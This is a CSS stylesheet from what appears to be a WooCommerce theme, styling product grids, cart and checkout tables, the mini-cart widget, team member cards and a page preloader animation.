@media (min-width: 1600px) {
  .upsells.products .products li.product,
  .related.products .products li.product {
    width: 33.3% !important;
  }
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .upsells.products .products li.product,
  .related.products .products li.product {
    width: 33.3% !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .upsells.products .products li:nth-child(3),
  .related.products .products li:nth-child(3) {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .upsells.products .products li:nth-child(3),
  .related.products .products li:nth-child(3) {
    display: none;
  }
}
.woocommerce #review_form #respond p {
  margin-bottom: 25px !important;
}
.woocommerce-review-link {
  font-size: 12px;
  color: #888;
}
.woocommerce div.product div.images .flex-control-thumbs li {
  padding: 0;
}
.woocommerce div.product div.images .flex-control-thumbs {
  margin: 0 0 0 -2.5%;
}
.woocommerce div.product div.images .flex-control-thumbs li {
  margin-top: 2.5%;
  margin-left: 2.5%;
  width: 22.5%;
}
.woocommerce div.product div.images img {
  width: 100%;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
  margin-bottom: 50px;
}
.woocommerce .cart_totals table.shop_table {
  width: auto !important;
}
.woocommerce .cart_totals table.shop_table td {
  text-align: right !important;
}
.woocommerce .wc-proceed-to-checkout {
  text-align: center;
}
.woocommerce .wc-proceed-to-checkout .button.alt {
  background-color: #9C2330;
  background-color: var(--main);
}
.woocommerce .wc-proceed-to-checkout .button.alt:hover {
  background-color: #191716;
  background-color: var(--black);
}
.wcppec-checkout-buttons__separator {
  margin-top: 16px;
  text-transform: uppercase;
  font-weight: bold;
}
.wcppec-checkout-buttons {
  text-rendering: center;
  text-transform: uppercase;
  font-weight: bold;
}
.wcppec-checkout-buttons a {
  color: #191716 !important;
  color: var(--black) !important;
}
.woocommerce .product .wcppec-checkout-buttons {
  text-align: left;
}
.woocommerce table.variations select {
  padding: 10px 25px !important;
}
.woocommerce table.variations th,
.woocommerce table.variations td {
  border: 0 !important;
}
.woocommerce table.variations td {
  padding: 0 !important;
}
.woocommerce table.variations td.value {
  padding: 0 0 25px !important;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  padding-right: 36px;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
  background-color: #191716;
  background-color: var(--black);
  color: #fff;
  color: var(--white);
}
.woocommerce .widget_shopping_cart ul li {
  padding-bottom: 0 !important;
  margin-bottom: 10px;
}
.woocommerce .widget_shopping_cart .total {
  border-color: transparent;
}
.woocommerce .widget_shopping_cart .mini_cart_item {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-size: 16px;
}
.woocommerce .widget_shopping_cart .mini_cart_item a {
  color: #191716;
  color: var(--black);
  font-size: 16px;
  padding-left: 0;
  padding-bottom: 4px;
}
.woocommerce .widget_shopping_cart .mini_cart_item a img {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  margin-top: 0px;
  margin-left: 0px;
  max-height: 60px;
  max-width: 60px;
  width: auto;
}
.woocommerce .widget_shopping_cart .mini_cart_item .remove_from_cart_button {
  margin-top: 5px !important;
}
.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons {
  margin-top: -10px;
}
.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .ltx-btn-wrap {
  margin-left: 10px !important;
  margin-right: 10px !important;
  margin-top: 15px;
}
.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .btn,
.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .button {
  margin: 0 !important;
}
.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .btn:not(.checkout),
.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .button:not(.checkout) {
  background-color: #9C2330;
  background-color: var(--main);
  margin-top: 20px !important;
  margin-bottom: 20px !important;
}
.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .btn:not(.checkout) span,
.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .button:not(.checkout) span {
  background-color: #BDA881;
  background-color: var(--second);
}
.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .btn:not(.checkout):hover,
.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .button:not(.checkout):hover {
  background-color: #BDA881;
  background-color: var(--second);
  color: #191716;
  color: var(--black);
  box-shadow: inset 0 0px 0 0px transparent;
}
.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .btn.checkout,
.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .button.checkout {
  background-color: #191716;
  background-color: var(--black);
  border-color: #191716;
  border-color: var(--black);
  color: #fff;
  color: var(--white);
  box-shadow: inset 0 0px 0 50px #191716;
  box-shadow: inset 0 0px 0 50px var(--black);
}
.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .btn.checkout span,
.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .button.checkout span {
  background-color: #BDA881;
  background-color: var(--second);
}
.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .btn.checkout:hover,
.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .button.checkout:hover {
  box-shadow: inset 0 0px 0 0px transparent !important;
  background-color: #fff !important;
  background-color: var(--white) !important;
  color: #191716 !important;
  color: var(--black) !important;
  border-color: #BDA881;
  border-color: var(--second);
}
.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons > .button {
  margin-left: 10px !important;
  margin-right: 10px !important;
  margin-top: 15px !important;
}
.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons {
  text-align: center;
}
.woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .button {
  display: block !important;
}
.woocommerce .widget_shopping_cart .woocommerce-mini-cart__total {
  text-align: center;
  font-size: 18px !important;
  font-weight: bold;
  margin-top: 0px !important;
  padding-top: 14px;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.woocommerce .widget_shopping_cart .woocommerce-mini-cart__total > span {
  color: #9C2330;
  color: var(--main);
}
.woocommerce-cart table.cart input {
  line-height: 1.6em !important;
}
.woocommerce-shipping-calculator {
  padding: 0;
}
.woocommerce-shipping-calculator .shipping-calculator-button {
  border-bottom: 1px dashed #9C2330;
  border-color: #9C2330;
  border-color: var(--main);
}
.woocommerce-shipping-calculator .shipping-calculator-form {
  margin-top: 15px;
}
.woocommerce-shipping-calculator p {
  margin: 0;
}
.woocommerce-form__input-checkbox {
  position: relative !important;
  margin-left: 0 !important;
}
.woocommerce-form__input-checkbox + span {
  margin-left: 6px;
}
.woocommerce .cross-sells h2 {
  margin: 25px 0 20px;
  font-size: 24px;
}
@media (max-width: 991px) {
  .woocommerce .cart-collaterals .cross-sells,
  .woocommerce-page .cart-collaterals .cross-sells {
    width: 100%;
    float: none;
  }
}
.cart_totals .woocommerce-shipping-totals.shipping td {
  font-size: 12px !important;
  /*		min-width: 340px;*/
  text-align: right !important;
  padding-left: 10px !important;
}
.cart_totals .woocommerce-shipping-totals.shipping td form {
  text-align: right !important;
}
.cart_totals .woocommerce-shipping-totals.shipping td form .select2-selection,
.cart_totals .woocommerce-shipping-totals.shipping td form input[type="text"] {
  background-color: #fff !important;
  background-color: var(--white) !important;
}
.woocommerce-checkout-review-order-table .woocommerce-shipping-totals.shipping td {
  text-align: left !important;
}
.woocommerce-checkout-review-order-table .woocommerce-shipping-totals.shipping td.product-total span {
  font-size: 14px !important;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  display: inline-block;
  padding-left: 65px;
  padding-right: 65px;
}
.wc_payment_method input.input-radio[name="payment_method"] {
  display: none;
}
.wc_payment_method input.input-radio[name="payment_method"]:checked + label::before {
  background-color: #191716;
  background-color: var(--black);
}
#ship-to-different-address {
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  font-weight: 400;
}
.create-account {
  text-align: left;
}
.wc_payment_method input.input-radio[name="payment_method"] + label::before {
  content: "";
  display: inline-block;
  width: 14px;
  height: 14px;
  border: 2px solid #fff;
  box-shadow: 0 0 0 1px #000;
  background: #fff;
  margin-left: 4px;
  margin-right: .5rem;
  border-radius: 100%;
  -webkit-transform: translateY(2px);
  -moz-transform: translateY(2px);
  -ms-transform: translateY(2px);
  -o-transform: translateY(2px);
  transform: translateY(2px);
}
.woocommerce-checkout h3 {
  font-size: 36px;
}
.woocommerce-checkout-review-order-table {
  border-collapse: collapse !important;
}
.woocommerce-checkout-review-order-table .woocommerce-shipping-methods {
  padding-top: 5px !important;
}
.woocommerce-checkout-review-order-table tfoot td {
  border: 1px solid rgba(0, 0, 0, 0.1) !important;
}
@media (max-width: 991px) {
  .woocommerce .cart-collaterals .cart_totals,
  .woocommerce-page .cart-collaterals .cart_totals {
    width: 100%;
    float: none;
  }
  .woocommerce .cart-collaterals .cart_totals table,
  .woocommerce-page .cart-collaterals .cart_totals table {
    margin: 0 auto;
    width: 100% !important;
  }
  .woocommerce .cart-collaterals .cart_totals .woocommerce-shipping-calculator,
  .woocommerce-page .cart-collaterals .cart_totals .woocommerce-shipping-calculator {
    text-align: right;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  #add_payment_method .cart-collaterals .cross-sells ul.products li.product,
  .woocommerce-cart .cart-collaterals .cross-sells ul.products li.product,
  .woocommerce-checkout .cart-collaterals .cross-sells ul.products li.product {
    width: 100%;
  }
}
.woocommerce-widget-layered-nav-dropdown .select2-container--default .select2-selection--multiple .select2-selection__rendered {
  padding: 0;
}
.woocommerce-widget-layered-nav-dropdown li {
  margin: 0 !important;
}
.woocommerce-widget-layered-nav-dropdown .select-wrap:after {
  display: none;
}
.woocommerce-widget-layered-nav-dropdown .select2-selection--multiple {
  border: none !important;
  background: transparent !important;
}
.woocommerce-widget-layered-nav-dropdown .select2-selection--multiple .select2-search__field {
  background-color: #fff !important;
  background-color: var(--white) !important;
}
.woocommerce-grouped-product-list {
  margin-bottom: 30px;
  width: auto !important;
}
.woocommerce-grouped-product-list td {
  border: none !important;
  background: transparent !important;
  padding-top: 10px !important;
  padding-bottom: 10px !important;
  padding-right: 0px !important;
}
.woocommerce-grouped-product-list td label {
  margin-bottom: 0;
}
.woocommerce-grouped-product-list td a {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-size: 16px;
}
.woocommerce-grouped-product-list td.woocommerce-grouped-product-list-item__quantity {
  padding-left: 0 !important;
}
.woocommerce-grouped-product-list td.woocommerce-grouped-product-list-item__label label {
  padding-top: 9px;
}
.woocommerce-grouped-product-list td.woocommerce-grouped-product-list-item__price {
  padding-top: 19px !important;
}
.woocommerce-grouped-product-list td.woocommerce-grouped-product-list-item__price span {
  font-size: 18px;
}
.woocommerce-grouped-product-list td.woocommerce-grouped-product-list-item__price del {
  zoom: 1;
  filter: alpha(opacity=40);
  -webkit-opacity: 0.4;
  -moz-opacity: 0.4;
  opacity: 0.4;
}
@media (min-width: 1200px) {
  .woocommerce.ltx-products-slider {
    max-width: 1540px;
  }
}
@media (max-width: 768px) {
  .woocommerce.ltx-products-slider {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}
.woocommerce.ltx-products-slider ul.products {
  margin-left: 0;
  margin-right: 0;
  flex-wrap: nowrap;
}
.woocommerce.ltx-products-slider.woocommerce ul.products li.product {
  float: none;
  padding-left: 0;
  padding-right: 0;
  height: auto;
}
.woocommerce.ltx-products-slider.woocommerce ul.products li.product:before {
  left: 0;
  right: 0;
}
.bg-color-black .ltx-products-sc {
  color: #fff;
  color: var(--white);
}
.bg-color-black .ltx-products-sc article {
  color: #191716;
  color: var(--black);
}
.woocommerce.ltx-products-bg-transparent li.product:before,
ul.products.ltx-products-bg-transparent li.product:before {
  border-color: #BDA881 !important;
  border-color: var(--second) !important;
  zoom: 1;
  filter: alpha(opacity=20);
  -webkit-opacity: 0.2;
  -moz-opacity: 0.2;
  opacity: 0.2;
}
.woocommerce.ltx-products-bg-transparent li.product > .item,
ul.products.ltx-products-bg-transparent li.product > .item {
  background-color: transparent !important;
  display: none;
}
.woocommerce.ltx-products-bg-transparent li.product > .item .woocommerce-loop-product__title,
ul.products.ltx-products-bg-transparent li.product > .item .woocommerce-loop-product__title {
  color: #fff;
  color: var(--white);
}
.woocommerce.ltx-products-bg-transparent li.product > .item .woocommerce-loop-product__title:hover,
ul.products.ltx-products-bg-transparent li.product > .item .woocommerce-loop-product__title:hover {
  color: #BDA881;
  color: var(--second);
}
.body-black ul.products.ltx-products-bg-transparent li.product > .item h2 {
  color: #9C2330;
  color: var(--main);
}
.body-black ul.products.ltx-products-bg-transparent li.product > .item h2:hover {
  color: #fff;
  color: var(--white);
}
.body-black ul.products.ltx-products-bg-transparent li.product > .item .price {
  display: block !important;
  color: #fff;
  color: var(--white);
}
.body-black ul.products.ltx-products-bg-transparent li.product > .item .price ins,
.body-black ul.products.ltx-products-bg-transparent li.product > .item .price del {
  color: #fff;
  color: var(--white);
}
.body-black .woocommerce.ltx-products-slider .arrows a {
  color: #fff;
  color: var(--white);
}
.body-black .woocommerce.ltx-products-slider .arrows a:hover {
  background-color: transparent;
}
@media (max-width: 1599px) {
  .ltx-swiper-slider-wrapper .ltx-products-sc + .ltx-arrows-sides-outside .ltx-arrow-left,
  .ltx-swiper-slider-wrapper .ltx-products-sc + .ltx-arrows-sides-outside .ltx-arrow-right {
    position: relative;
    display: inline-block;
    text-align: center;
    margin: 20px 20px 0px !important;
    left: auto;
    right: auto;
  }
}
.ltx-products-sc-large.products li.product {
  padding: 0 !important;
  margin-top: 0 !important;
}
.ltx-products-sc-large.products li.product:before {
  display: none !important;
}
@media (min-width: 1200px) {
  .ltx-products-sc-large.products li.product {
    text-align: left !important;
  }
}
.ltx-products-sc-large.products li.product .row {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
@media (max-width: 1199px) {
  .ltx-products-sc-large.products li.product .row {
    margin-bottom: 80px;
  }
}
@media (max-width: 991px) {
  .ltx-products-sc-large.products li.product .row {
    margin-bottom: 0px;
  }
}
.ltx-products-sc-large.products li.product .ltx-descr {
  padding-top: 0px;
  padding-bottom: 0px;
}
@media (min-width: 1600px) {
  .ltx-products-sc-large.products li.product .ltx-descr {
    padding-left: 110px;
  }
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .ltx-products-sc-large.products li.product .ltx-descr {
    padding-left: 60px;
    padding-right: 60px;
  }
}
@media (max-width: 1199px) {
  .ltx-products-sc-large.products li.product .ltx-descr {
    max-width: 700px;
    margin: 0 auto;
    padding-left: 45px;
    padding-right: 45px;
    padding-bottom: 85px;
  }
}
.ltx-products-sc-large.products li.product .ltx-img {
  padding-right: 0;
  padding-left: 0;
}
.ltx-products-sc-large.products li.product .ltx-wc-attr-list .item {
  font-size: 18px;
}
.ltx-products-sc-large.products li.product .price .woocommerce-Price-amount {
  font-size: 30px !important;
}
.ltx-products-sc-large.products li.product .ltx-photo img {
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -ms-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
}
@media (min-width: 1200px) {
  .ltx-products-sc-large.products li.product .ltx-photo img {
    max-height: initial !important;
  }
}
.ltx-products-sc-large.products li.product .ltx-photo .ltx-product-label {
  position: absolute;
  left: 30px;
  top: 30px;
  z-index: 10;
  pointer-events: none;
  width: auto !important;
  height: auto !important;
}
@media (max-width: 768px) {
  .ltx-products-sc-large.products li.product .ltx-photo .ltx-product-label {
    max-width: 120px;
  }
}
.ltx-products-sc-large.products li.product .post_content {
  padding: 0 !important;
}
@media (min-width: 1200px) {
  .ltx-products-sc-large.products li.product .post_content {
    max-width: 600px;
  }
}
.ltx-products-sc-large.products li.product .price {
  font-size: 64px;
  margin: 40px 0 30px !important;
}
.ltx-products-sc-large.products li.product h3.header {
  font-size: 64px;
  padding-top: 0;
  padding-bottom: 32px;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .ltx-products-sc-large.products li.product h3.header {
    font-size: 48px;
  }
}
@media (max-width: 1199px) {
  .ltx-products-sc-large.products li.product h3.header {
    font-size: 48px;
    padding-top: 32px;
  }
}
.ltx-products-sc-large.products li.product:nth-child(even) .row {
  -webkit-box-direction: reverse;
  -moz-box-direction: reverse;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -webkit-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
@media (min-width: 1200px) {
  .ltx-products-sc-large.products li.product:nth-child(even) .row .ltx-product-label {
    left: auto;
    right: 30px;
  }
}
.ltx-products-sc-large.products li.product .ltx-btn-wrap {
  display: inline-block !important;
}
@media (min-width: 1200px) {
  .ltx-products-sc-large.products li.product .ltx-btn-wrap {
    margin-right: 30px;
  }
}
@media (max-width: 1199px) {
  .ltx-products-sc-large.products li.product .ltx-btn-wrap {
    margin: 0 15px;
  }
}
.ltx-products-sc-short .wc-label-new,
.ltx-products-sc-short .onsale,
.ltx-products-sc-short .ltx-btn-wrap {
  display: none !important;
}
.ltx-products-sc-short .ltx-products-hide-price .price {
  display: none !important;
}
.ltx-products-sc-short .woocommerce-loop-product__title {
  margin-top: 10px !important;
}
.ltx-products-sc-short .post_content {
  zoom: 1 !important;
  filter: alpha(opacity=100) !important;
  -webkit-opacity: 1 !important;
  -moz-opacity: 1 !important;
  opacity: 1 !important;
}
.ltx-products-cats-sc {
  margin-top: -30px;
}
@media (max-width: 991px) {
  .ltx-products-cats-sc > div {
    text-align: center !important;
  }
}
.ltx-products-cats-sc a {
  margin-top: 30px;
  display: inline-block;
  text-align: center;
  color: #191716;
  color: var(--black);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  position: relative;
}
.ltx-products-cats-sc a:hover .image:before {
  width: 150px;
  height: 150px;
}
.ltx-products-cats-sc a .ltx-image-wrapper {
  position: relative;
  display: block;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.ltx-products-cats-sc a .ltx-image-wrapper:hover img {
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
  transform: scale(0.9);
}
.ltx-products-cats-sc a .ltx-image-wrapper .ltx-image {
  display: inline-block;
  position: relative;
  margin: 0 auto;
}
.ltx-products-cats-sc a .ltx-image-wrapper .ltx-image img {
  position: relative;
  z-index: 2;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  height: auto;
}
.ltx-products-cats-sc a .header {
  margin: 24px 0 6px;
  display: block;
  position: relative;
  font-size: 24px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-products-cats-sc a .header:hover {
  color: #9C2330;
  color: var(--main);
}
.body-black .ltx-products-cats-sc a .header {
  color: #BDA881;
  color: var(--second);
}
.body-black .ltx-products-cats-sc a .header:hover {
  color: #fff;
  color: var(--white);
}
@media (min-width: 1200px) {
  .ltx-products-cats-sc a p {
    font-size: 14px;
  }
}
.ltx-products-cats-sc .ltx-arrows-bottom {
  margin-top: -70px;
}
.ltx-wc-attr-list {
  margin-bottom: 18px;
}
.ltx-wc-attr-list .item {
  font-size: 16px;
  padding: 2px 0;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  color: #9C2330;
  color: var(--main);
}
.ltx-wc-attr-list .item span {
  color: #191716;
  color: var(--black);
}
.woocommerce .single_add_to_cart_button {
  min-width: initial;
}
.cart.woocommerce-cart-form__contents tr {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;
}
@media (max-width: 768px) {
  .cart.woocommerce-cart-form__contents td {
    border-left: 1px solid rgba(0, 0, 0, 0.1) !important;
    border-color: transparent !important;
  }
  .cart.woocommerce-cart-form__contents .product-name a {
    font-family: 'Roboto', serif;
    font-family: var(--font-headers), serif;
    font-weight: 900;
    font-size: 18px;
    color: #191716;
    color: var(--black);
  }
  .cart.woocommerce-cart-form__contents .product-subtotal span,
  .cart.woocommerce-cart-form__contents .product-price span {
    font-family: 'Roboto', serif;
    font-family: var(--font-headers), serif;
    font-weight: 900;
    font-size: 18px;
    color: #9C2330;
    color: var(--main);
  }
  .cart.woocommerce-cart-form__contents .product-subtotal.product-subtotal span,
  .cart.woocommerce-cart-form__contents .product-price.product-subtotal span {
    color: #191716;
    color: var(--black);
  }
}
@media (max-width: 768px) {
  .cart-collaterals .cart_totals tr th,
  .cart-collaterals .cart_totals tr td {
    border: 0 none !important;
  }
  .woocommerce table.shop_table td.actions {
    padding-bottom: 20px !important;
  }
}
/*
	20. Team
*/
.team-full h4.header {
  margin: 0px 0 8px;
  font-size: 36px !important;
}
.team-full .subheader {
  font-weight: 400;
}
.team-full .heading-tag-h4 {
  margin-bottom: 16px !important;
}
.team-full .heading-tag-h4 + .heading-tag-h6 {
  margin-top: -12px !important;
}
.team-full .wpb_text_column {
  margin-bottom: 30px !important;
}
.team-full .ltx-team-full img {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  max-height: 500px;
  width: auto;
}
.team-full .line-height-2 .color-main {
  color: #191716;
  color: var(--black);
}
.team-sc {
  margin-top: -70px;
}
.team-item {
  text-align: center;
  padding: 0px 0px;
  margin-top: 70px;
  margin-bottom: -60px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  overflow: hidden;
}
@media (max-width: 768px) {
  .team-item {
    margin-bottom: -80px;
  }
}
.team-item .descr {
  background-color: #fff;
  background-color: var(--white);
  margin: 0px 30px 0;
  padding-bottom: 15px;
  position: relative;
  z-index: 2;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translateY(-60px);
  -moz-transform: translateY(-60px);
  -ms-transform: translateY(-60px);
  -o-transform: translateY(-60px);
  transform: translateY(-60px);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.team-item .header {
  color: #191716;
  color: var(--black);
  margin: 0px 0 0px 0;
  padding: 20px 0 0 0;
  font-size: 18px;
  line-height: 1.2em;
  font-weight: bold;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.team-item .header:hover {
  color: #9C2330;
  color: var(--main);
}
.team-item .subheader {
  color: #9C2330;
  color: var(--main);
  font-size: 14px;
  display: inline-block;
  margin: 0px 0 0 0;
}
.team-item p {
  font-weight: normal;
  font-size: 14px;
  padding: 0 40px;
}
.team-item .cut {
  margin-top: 16px;
}
.team-item .image {
  text-align: center;
  position: relative;
  margin: 0 auto;
  display: inline-block;
  margin-bottom: 0px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  overflow: hidden;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.team-item .image img {
  margin: 0 auto;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  max-width: 100%;
  height: auto;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.team-item .image:hover img {
  -webkit-transform: scale(1.15) rotate(5deg);
  -moz-transform: scale(1.15) rotate(5deg);
  -ms-transform: scale(1.15) rotate(5deg);
  -o-transform: scale(1.15) rotate(5deg);
  transform: scale(1.15) rotate(5deg);
}
.team-item ul {
  list-style: none;
  text-align: center;
  margin: 6px 0 0 -6px !important;
  padding: 0;
}
.team-item ul li {
  display: inline-block;
  margin: 0 0 0 9px;
}
.team-item ul li a {
  color: #BDA881;
  color: var(--second);
  position: relative;
  z-index: 10;
  font-size: 14px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
}
.team-item ul li a:hover {
  color: #9C2330;
  color: var(--main);
}
.ltx-team-slider .arrows {
  margin-top: 70px;
  margin-bottom: 24px;
  position: relative;
  text-align: center;
}
.ltx-team-slider .arrows a {
  position: relative;
  margin: 0 5px;
}
.ltx-team-slider .arrows a:hover {
  background-color: #191716;
  background-color: var(--black);
  color: #fff;
  color: var(--white);
}
.bg-color-gray .swiper-pages .swiper-pagination-bullet {
  background-color: #9C2330;
  background-color: var(--main);
}
.bg-color-gray .swiper-pages .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #191716;
  background-color: var(--black);
}
.bg-color-black .swiper-pages .swiper-pagination-bullet {
  background-color: #fff;
  background-color: var(--white);
}
.bg-color-black .swiper-pages .swiper-pagination-bullet:hover {
  background-color: #9C2330;
  background-color: var(--main);
}
.bg-color-black .swiper-pages .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #9C2330;
  background-color: var(--main);
}
.bg-color-black .team-item .header {
  color: #9C2330;
  color: var(--main);
  margin: 15px 0 4px 0 !important;
}
.bg-color-black .team-item .header:hover {
  color: #fff;
  color: var(--white);
}
.bg-color-black .team-item .subheader {
  color: #fff;
  color: var(--white);
  font-weight: normal;
}
.bg-color-black .ltx-team-slider .swiper-slide.swiper-slide-prev,
.bg-color-black .ltx-team-slider .swiper-slide.swiper-slide-next {
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
}
/*
	21. Page Loader
*/
#ltx-preloader {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: fixed;
  height: 100%;
  width: 100%;
  background-color: #fff;
  background-color: var(--white);
  z-index: 1999;
  transition: all .3s ease;
}
.pace-done > #ltx-preloader {
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  z-index: -100;
}
.pace-activity,
.pace-progress {
  display: none !important;
}
.pace {
  -webkit-pointer-events: none;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  z-index: 3000;
  position: fixed;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.paceloader-image .ltx-pulse-loader,
.paceloader-image .pace-activity,
.paceloader-image .pace-progress {
  display: none;
}
.paceloader-image .pace {
  border: 0 none;
  width: 200px;
  height: 200px;
}
.paceloader-image .pace-image {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 200px;
  height: 200px;
  margin: auto;
  display: block;
  z-index: 100;
  position: fixed;
  overflow: hidden;
}
.paceloader-image .ltx-theme-loader {
  display: none;
}
.pace.pace-inactive {
  display: none;
}
.ltx-theme-loader {
  display: block;
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.ltx-theme-loader .ltx-loding-animation-holder {
  width: 70px;
  height: 70px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  position: relative;
}
.ltx-theme-loader .ltx-loading-animator {
  width: 50%;
  height: 50%;
  float: left;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  background-color: #9C2330;
  background-color: var(--main);
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  position: relative;
  opacity: 1;
  border: 2px solid #fff;
}
.ltx-theme-loader .ltx-loading-animator:nth-child(1) {
  -webkit-transform-origin: bottom right;
  -moz-transform-origin: bottom right;
  -ms-transform-origin: bottom right;
  -o-transform-origin: bottom right;
  transform-origin: bottom right;
  animation: ltx-loading 3s cubic-bezier(0.46, -0.1, 0.2, 1.5) infinite;
}
.ltx-theme-loader .ltx-loading-animator:nth-child(2) {
  -webkit-transform-origin: bottom left;
  -moz-transform-origin: bottom left;
  -ms-transform-origin: bottom left;
  -o-transform-origin: bottom left;
  transform-origin: bottom left;
  animation: ltx-loading 3s 0.3s cubic-bezier(0.46, -0.1, 0.2, 1.5) infinite;
}
.ltx-theme-loader .ltx-loading-animator:nth-child(4) {
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -ms-transform-origin: top left;
  -o-transform-origin: top left;
  transform-origin: top left;
  animation: ltx-loading 3s 0.4s cubic-bezier(0.46, -0.1, 0.2, 1.5) infinite;
}
